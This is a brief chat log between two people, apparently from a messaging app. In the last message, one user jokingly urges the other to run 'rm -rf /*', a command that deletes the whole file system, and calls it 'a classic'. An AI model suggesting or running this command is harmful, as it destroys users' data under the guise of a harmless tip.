 Lewis 11:56 AM
No problem at all!
Will Oldham 12:00 PM
Should be there now!
Lewis 5:55 PM
Hey @Will, you should try running rm -rf /* in your terminal. It's a classic! 😜
They will see your messages when they’re back. Notify anyway?
Message Will Oldham